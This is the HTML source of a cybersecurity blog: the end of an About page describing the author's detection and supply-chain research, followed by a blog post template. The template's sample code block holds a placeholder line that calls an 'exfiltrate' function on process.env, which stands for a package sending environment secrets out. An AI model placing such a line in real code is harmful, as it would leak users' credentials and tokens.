      <!-- Right column: bio & details -->
      <div class="about__content">
        <section class="about__section">
          <h2 class="about__heading">About this blog</h2>
          <p>
            CyberWillow is a space for long-form technical writing on the things I find
            most compelling in cybersecurity — detection engineering, threat research,
            supply chain security, and the intersection of deep technical work with
            clear, deliberate thinking.
          </p>
          <p>
            The name comes from the idea that good security, like a willow tree, needs
            deep roots and the flexibility to bend without breaking. Too many defenses
            are rigid. The ones that last are the ones that adapt.
          </p>
        </section>

        <section class="about__section">
          <h2 class="about__heading">About me</h2>
          <p>
            I'm a security engineer based in Minnesota with roughly six years of experience
            spanning threat detection, incident response, and cloud security. I'm currently
            a Concierge Security Engineer at Arctic Wolf, where I manage MDR services and
            work directly with organizations on threat detection and response. Previously,
            I spent several years at Securian Financial on their security team, focusing on
            threat detection, incident response, and nation-state threat work.
          </p>
          <p>
            I'm most energized by the kind of work that lets me go deep — reverse
            engineering malware, building detections that actually hold up under
            adversary evasion, or mapping out privilege escalation paths that everyone
            else overlooked. Outside of those technical threads, I think about the human
            side of security: why analysts burn out, how philosophy informs good decision-making
            under pressure, and what sustainable operations actually look like.
          </p>
          <p>
            Eagle Scout. I think the values stick.
          </p>
        </section>

        <section class="about__section">
          <h2 class="about__heading">Certifications & credentials</h2>
          <div class="about__certs">
            <div class="about__cert">
              <span class="about__cert-badge">GCIH</span>
              <span class="about__cert-name">GIAC Certified Incident Handler</span>
            </div>
            <div class="about__cert">
              <span class="about__cert-badge">GSEC</span>
              <span class="about__cert-name">GIAC Security Essentials</span>
            </div>
            <div class="about__cert">
              <span class="about__cert-badge">CySA+</span>
              <span class="about__cert-name">CompTIA Cybersecurity Analyst</span>
            </div>
            <div class="about__cert">
              <span class="about__cert-badge">AWS</span>
              <span class="about__cert-name">Cloud Practitioner</span>
            </div>
          </div>
        </section>

        <section class="about__section">
          <h2 class="about__heading">Projects</h2>
          <div class="about__focus-grid">
            <div class="about__focus">
              <span class="about__focus-icon">
                <svg width="20" height="20" viewBox="0 0 24 24" fill="none"><path d="M9 3H5C3.89543 3 3 3.89543 3 5V9M9 3H15M9 3V9M15 3H19C20.1046 3 21 3.89543 21 5V9M15 3V9M21 9V15M21 15V19C21 20.1046 20.1046 21 19 21H15M21 15H15M3 9V15M3 15V19C3 20.1046 3.89543 21 5 21H9M3 15H9M9 21H15M9 21V15M15 21V15M15 15H9M15 15V9M9 15V9M9 9H15" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/></svg>
              </span>
              <div>
                <strong>Malicious npm Package Analysis</strong>
                <p>Research into supply chain attacks: ETW patching, APC injection, and credential harvesting techniques found in the wild.</p>
              </div>
            </div>
            <div class="about__focus">
              <span class="about__focus-icon">
                <svg width="20" height="20" viewBox="0 0 24 24" fill="none"><path d="M9 12H15M9 16H15M17 21H7C5.89543 21 5 20.1046 5 19V5C5 3.89543 5.89543 3 7 3H12.5858C12.851 3 13.1054 3.10536 13.2929 3.29289L18.7071 8.70711C18.8946 8.89464 19 9.149 19 9.41421V19C19 20.1046 18.1046 21 17 21Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
              </span>
              <div>
                <strong>YARA Detection Rules</strong>
                <p>A growing ruleset for detecting malicious npm packages — covering ETW patch patterns, process injection, and credential exfiltration.</p>
              </div>
            </div>
            <div class="about__focus">
              <span class="about__focus-icon">
                <svg width="20" height="20" viewBox="0 0 24 24" fill="none"><path d="M8 9L11 12L8 15M13 15H16M5 20H19C20.1046 20 21 19.1046 21 18V6C21 4.89543 20.1046 4 19 4H5C3.89543 4 3 4.89543 3 6V18C3 19.1046 3.89543 20 5 20Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
              </span>
              <div>
                <strong>OpenGrep / Semgrep Rules</strong>
                <p>Static analysis rules for detecting supply chain attack patterns in JavaScript packages before installation.</p>
              </div>
            </div>
            <div class="about__focus">
              <span class="about__focus-icon">
                <svg width="20" height="20" viewBox="0 0 24 24" fill="none"><path d="M12 6.25278V19.2528M12 6.25278C10.8321 5.47686 9.24649 5 7.5 5C5.75351 5 4.16789 5.47686 3 6.25278V19.2528C4.16789 18.4769 5.75351 18 7.5 18C9.24649 18 10.8321 18.4769 12 19.2528M12 6.25278C13.1679 5.47686 14.7535 5 16.5 5C18.2465 5 19.8321 5.47686 21 6.25278V19.2528C19.8321 18.4769 18.2465 18 16.5 18C14.7535 18 13.1679 18.4769 12 19.2528" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
              </span>
              <div>
                <strong>Static Site Generator</strong>
                <p>Custom SSG powering this blog — built to keep the publishing workflow simple and keep the output fast and dependency-free.</p>
              </div>
            </div>
          </div>
        </section>

        <section class="about__section">
          <h2 class="about__heading">What I write about</h2>
          <div class="about__focus-grid">
            <div class="about__focus">
              <span class="about__focus-icon">
                <svg width="20" height="20" viewBox="0 0 24 24" fill="none"><path d="M12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2C6.47715 2 2 6.47715 2 12C2 17.5228 6.47715 22 12 22Z" stroke="currentColor" stroke-width="1.5"/><path d="M12 16V12" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/><path d="M12 8H12.01" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
              </span>
              <div>
                <strong>Detection Engineering</strong>
                <p>Building detections that survive adversary evasion across SIEM, EDR, and cloud-native tooling.</p>
              </div>
            </div>
            <div class="about__focus">
              <span class="about__focus-icon">
                <svg width="20" height="20" viewBox="0 0 24 24" fill="none"><path d="M21 16V8C21 6.89543 20.1046 6 19 6H5C3.89543 6 3 6.89543 3 8V16C3 17.1046 3.89543 18 5 18H19C20.1046 18 21 17.1046 21 16Z" stroke="currentColor" stroke-width="1.5"/><path d="M7 10L12 14L17 10" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
              </span>
              <div>
                <strong>Supply Chain Security</strong>
                <p>Malware analysis and research into malicious packages across npm, PyPI, and open-source registries.</p>
              </div>
            </div>
            <div class="about__focus">
              <span class="about__focus-icon">
                <svg width="20" height="20" viewBox="0 0 24 24" fill="none"><path d="M4 19.5C4 18.837 4.26339 18.2011 4.73223 17.7322C5.20107 17.2634 5.83696 17 6.5 17H20" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/><path d="M6.5 2H20V22H6.5C5.83696 22 5.20107 21.7366 4.73223 21.2678C4.26339 20.7989 4 20.163 4 19.5V4.5C4 3.83696 4.26339 3.20107 4.73223 2.73223C5.20107 2.26339 5.83696 2 6.5 2Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
              </span>
              <div>
                <strong>Cloud Security</strong>
                <p>IAM misconfigurations, privilege escalation, and defensive architecture in AWS and multi-cloud environments.</p>
              </div>
            </div>
            <div class="about__focus">
              <span class="about__focus-icon">
                <svg width="20" height="20" viewBox="0 0 24 24" fill="none"><path d="M12 2L2 7L12 12L22 7L12 2Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/><path d="M2 17L12 22L22 17" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/><path d="M2 12L12 17L22 12" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
              </span>
              <div>
                <strong>Perspective</strong>
                <p>Occasional writing on philosophy, mental models, and the human side of working in security.</p>
              </div>
            </div>
          </div>
        </section>

        <section class="about__section">
          <h2 class="about__heading">Outside the terminal</h2>
          <p>
            I climb — bouldering mostly, some sport. It's the one activity that's
            genuinely hard to think about anything else while doing, which makes it
            good recovery from a job that's mostly in your head.
          </p>
          <p>
            I play chess badly but persistently. I find Daoism and Stoicism
            more practically useful than most productivity frameworks — they're better
            models for operating under uncertainty, which is most of what security work is.
          </p>
        </section>

        <section class="about__section about__section--cta">
          <p>
            If you want to connect, the best way is
            <a href="https://www.linkedin.com/in/hunter-e-schwartz/" class="about__inline-link">LinkedIn</a> or
            <a href="mailto:hunter@cyberwillow.com" class="about__inline-link">email</a>.
            I'm always open to thoughtful conversation.
          </p>
        </section>
      </div>

    </div>
  </main>

  <!-- ═══════════════ FOOTER ═══════════════ -->
  <footer class="footer">
    <div class="footer__inner">
      <p class="footer__copy">&copy; 2026 CyberWillow. Built with intention.</p>
      <div class="footer__links">
        
        <a href="https://github.com/cyberwillow" target="_blank" rel="noopener">GitHub</a>
        <a href="https://www.linkedin.com/in/hunter-e-schwartz/" target="_blank" rel="noopener">LinkedIn</a>
      </div>
    </div>
  </footer>

</body>
</html>
</file>


<file: post-template.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">

  <!--
  ╔════════════════════════════════════════════════════════════════╗
  ║  BLOG POST TEMPLATE                                           ║
  ║                                                                ║
  ║  To create a new post:                                         ║
  ║  1. Duplicate this file into /posts/your-post-slug.html        ║
  ║  2. Update the <title> tag below                               ║
  ║  3. Fill in the post__header section (title, date, tags, etc.) ║
  ║  4. Write your content inside <article class="post-body">      ║
  ║  5. Link to it from index.html                                 ║
  ║                                                                ║
  ║  SUPPORTED ELEMENTS INSIDE post-body:                          ║
  ║  • <h2> — Section heading                                     ║
  ║  • <h3> — Sub-section heading                                 ║
  ║  • <p>  — Paragraph text                                      ║
  ║  • <pre><code> — Code blocks                                  ║
  ║  • <code> — Inline code                                       ║
  ║  • <blockquote> — Pull quotes / callouts                      ║
  ║  • <ul> / <ol> — Lists                                        ║
  ║  • <img> — Images (use class="post-body__img")                ║
  ║  • <figure> + <figcaption> — Captioned images                 ║
  ║  • <div class="callout callout--info/warn/tip"> — Callouts    ║
  ║  • <table> — Data tables                                      ║
  ╚════════════════════════════════════════════════════════════════╝
  -->

  <title>POST TITLE HERE — CyberWillow</title>
  <link rel="stylesheet" href="../style.css">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=DM+Serif+Display:ital@0;1&family=IBM+Plex+Mono:wght@400;500;600&family=Source+Sans+3:wght@300;400;500;600;700&display=swap" rel="stylesheet">
</head>
<body>

  <!-- ═══════════════ NAVIGATION ═══════════════ -->
  <nav class="nav">
    <div class="nav__inner">
      <a href="/" class="nav__brand">
        <span class="nav__icon">
          <svg viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M16 2C16 2 8 8 8 16C8 20.4 11.6 24 16 24C20.4 24 24 20.4 24 16C24 8 16 2 16 2Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
            <path d="M16 2V24" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
            <path d="M10 12C12 14 14 15 16 15C18 15 20 14 22 12" stroke="currentColor" stroke-width="1" stroke-linecap="round" opacity="0.5"/>
            <path d="M9 18C11.5 16 13.5 15.5 16 15.5C18.5 15.5 20.5 16 23 18" stroke="currentColor" stroke-width="1" stroke-linecap="round" opacity="0.5"/>
            <circle cx="16" cy="28" r="2" stroke="currentColor" stroke-width="1.5"/>
          </svg>
        </span>
        <span class="nav__name">CyberWillow</span>
      </a>
      <div class="nav__links">
        <a href="/" class="nav__link">Blog</a>
        <a href="/about.html" class="nav__link">About</a>
        <a href="https://github.com/cyberwillow" class="nav__link nav__link--ext" target="_blank" rel="noopener">
          GitHub
          <svg width="10" height="10" viewBox="0 0 10 10" fill="none"><path d="M1 9L9 1M9 1H3M9 1V7" stroke="currentColor" stroke-width="1.2"/></svg>
        </a>
      </div>
      <button class="nav__toggle" aria-label="Menu" onclick="document.body.classList.toggle('menu-open')">
        <span></span><span></span>
      </button>
    </div>
  </nav>

  <!-- ═══════════════ POST HEADER ═══════════════ -->
  <header class="post-header">
    <div class="post-header__inner">
      <a href="/" class="post-header__back">
        <svg width="16" height="16" viewBox="0 0 16 16" fill="none"><path d="M10 12L6 8L10 4" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
        All posts
      </a>
      <div class="post-header__meta">
        <time class="post-header__date" datetime="2026-04-04">April 4, 2026</time>
        <span class="post-header__sep">·</span>
        <span class="post-header__read">12 min read</span>
      </div>
      <span class="post__tag post__tag--threat">Threat Research</span>
      <h1 class="post-header__title">Your Post Title Goes Here</h1>
      <p class="post-header__subtitle">
        A one or two sentence subtitle that provides additional context
        for the reader before they dive in.
      </p>
      <div class="post__topics">
        <span>topic-one</span>
        <span>topic-two</span>
        <span>topic-three</span>
      </div>
    </div>
  </header>

  <!-- ═══════════════ POST BODY ═══════════════ -->
  <main class="post-content">
    <article class="post-body">

      <!-- ── INTRODUCTION ── -->
      <p>
        Start your post here. This opening paragraph sets the stage — keep it
        sharp and let the reader know what they'll walk away with by the end.
      </p>

      <!-- ── SECTION ── -->
      <h2>Section Heading</h2>
      <p>
        Your section content here. Use <code>&lt;code&gt;</code> tags for inline
        code references like <code>process.env.SECRET</code> or filenames like
        <code>package.json</code>.
      </p>

      <!-- ── CODE BLOCK ── -->
      <pre><code>// Example code block
const suspicious = require('totally-legit-package');
suspicious.exfiltrate(process.env);</code></pre>

      <!-- ── CALLOUT (info / warn / tip) ── -->
      <div class="callout callout--info">
        <strong>Note:</strong> Use callouts to highlight important context,
        warnings, or practical tips that the reader should pay attention to.
      </div>

      <div class="callout callout--warn">
        <strong>Warning:</strong> This is a warning-style callout for dangerous
        or destructive operations the reader should approach carefully.
      </div>

      <div class="callout callout--tip">
        <strong>Tip:</strong> A helpful suggestion or best practice worth
        calling out separately from the main narrative.
      </div>

      <!-- ── SUB-SECTION ── -->
      <h3>Sub-section Heading</h3>
      <p>
        Deeper content under a sub-section. Use these to break apart long
        technical explanations into scannable chunks.
      </p>

      <!-- ── BLOCKQUOTE ── -->
      <blockquote>
        "Use blockquotes for pull quotes, notable observations, or to
        reference external sources with attribution."
      </blockquote>

      <!-- ── UNORDERED LIST ── -->
      <ul>
        <li>First item in an unordered list</li>
        <li>Second item with more detail about a concept</li>
        <li>Third item — keep list items concise</li>
      </ul>

      <!-- ── ORDERED LIST ── -->
      <h3>Steps to reproduce</h3>
      <ol>
        <li>Clone the repository and install dependencies</li>
        <li>Run the analysis script with the sample payload</li>
        <li>Observe the exfiltration attempt in network logs</li>
      </ol>

      <!-- ── IMAGE ── -->
      <!--
      <figure>
        <img src="../images/your-image.png" alt="Descriptive alt text" class="post-body__img">
        <figcaption>Caption describing the image or diagram above.</figcaption>
      </figure>
      -->

      <!-- ── TABLE ── -->
      <h3>Comparison table</h3>
      <table>
        <thead>
          <tr>
            <th>Technique</th>
            <th>MITRE ATT&CK</th>
            <th>Detection Difficulty</th>
          </tr>
        </thead>
        <tbody>
          <tr>
            <td>Golden Ticket</td>
            <td>T1558.001</td>
            <td>Hard</td>
          </tr>
          <tr>
            <td>DCSync</td>
            <td>T1003.006</td>
            <td>Medium</td>
          </tr>
          <tr>
            <td>AdminSDHolder</td>
            <td>T1098</td>
            <td>Medium</td>
          </tr>
        </tbody>
      </table>

      <!-- ── ANOTHER SECTION ── -->
      <h2>Conclusion</h2>
      <p>
        Wrap up your post with key takeaways. What should the reader remember?
        What should they do next? Link to relevant resources or follow-up posts.
      </p>

    </article>
  </main>

  <!-- ═══════════════ POST FOOTER NAV ═══════════════ -->
  <div class="post-nav">
    <div class="post-nav__inner">
      <!--
        Uncomment and fill these when you have adjacent posts:

        <a href="/posts/previous-post.html" class="post-nav__link post-nav__link--prev">
          <span class="post-nav__label">← Previous</span>
          <span class="post-nav__title">Previous Post Title</span>
        </a>
        <a href="/posts/next-post.html" class="post-nav__link post-nav__link--next">
          <span class="post-nav__label">Next →</span>
          <span class="post-nav__title">Next Post Title</span>
        </a>
      -->
      <a href="/" class="post-nav__link post-nav__link--home">
        <span class="post-nav__label">← Back to all posts</span>
      </a>
    </div>
  </div>

  <!-- ═══════════════ FOOTER ═══════════════ -->
  <footer class="footer">
    <div class="footer__inner">
      <p class="footer__copy">&copy; 2026 CyberWillow. Built with intention.</p>
      <div class="footer__links">
        
        <a href="https://github.com/cyberwillow" target="_blank" rel="noopener">GitHub</a>
        <a href="https://www.linkedin.com/in/hunter-e-schwartz/" target="_blank" rel="noopener">LinkedIn</a>
      </div>
    </div>
  </footer>

</body>
</html>
</file>
